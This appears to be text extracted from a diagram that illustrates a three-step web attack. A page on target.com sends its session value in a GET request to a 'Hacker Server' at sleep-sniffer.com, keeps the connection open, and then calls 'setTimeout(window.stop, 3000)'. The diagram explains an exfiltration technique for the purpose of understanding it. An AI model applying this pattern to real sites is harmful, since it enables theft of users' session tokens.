 Step 1
GET /?session=...
Sending a GET
request to the
attacker's server
</>
target.com
Hacker Server
sleep-sniffer.com
Step 2
GET /?session=...
Saving data and
keeping the
connection opened
</>
target.com
Hacker Server
sleep-sniffer.com
Step 3
setTimeout(window.stop, 3000);
Entering sleep
mode
</>
target.com
Hacker Server
sleep-sniffer.com